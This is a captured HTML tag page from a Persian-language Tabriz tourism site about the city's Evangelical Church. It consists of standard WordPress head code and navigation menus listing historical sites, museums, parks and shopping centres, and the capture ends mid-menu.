

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/tag/%DA%A9%D9%84%DB%8C%D8%B3%D8%A7%DB%8C-%D8%A7%D9%86%D8%AC%DB%8C%D9%84%DB%8C-%D8%AA%D8%A8%D8%B1%DB%8C%D8%B2
body_size: 15536
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        کلیسای انجیلی تبریز | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; کلیسای انجیلی تبریز خوراک برچسب" href="https://tabriztrip.com/tag/%da%a9%d9%84%db%8c%d8%b3%d8%a7%db%8c-%d8%a7%d9%86%d8%ac%db%8c%d9%84%db%8c-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/tags/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tabriztrip.com/402' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
